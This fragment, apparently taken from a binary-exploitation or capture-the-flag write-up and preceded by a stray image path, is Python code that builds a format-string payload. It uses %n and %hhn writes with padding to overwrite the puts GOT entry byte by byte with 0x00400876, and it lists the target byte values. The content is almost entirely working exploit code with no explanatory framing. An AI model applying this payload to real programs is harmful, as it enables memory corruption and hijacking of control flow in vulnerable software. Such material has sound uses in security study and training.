 payload = "%40$n"↵
payload += "Z" * 0x8 # 08↵
payload += "%41$hhn"↵
payload += "Z" * (0x40 - 0x8) # 0x40↵
payload += "%42$hhn"↵
payload += "Z" * (0x76 - 0x40) # 0x76↵
payload += "%43$hhn"↵
payload += "Z" * (255 - len(payload)) + "\x00"
payload += p64(puts_got+3)↵
payload += p64(puts_got+1)↵
payload += p64(puts_got+2)↵
payload += p64(puts_got)↵
puts@got + 3 = 0x00
puts@got + 1 = 0x08
puts@got + 2 = 0x40
puts@got + 0 = 0x76
puts@got = 0x00400876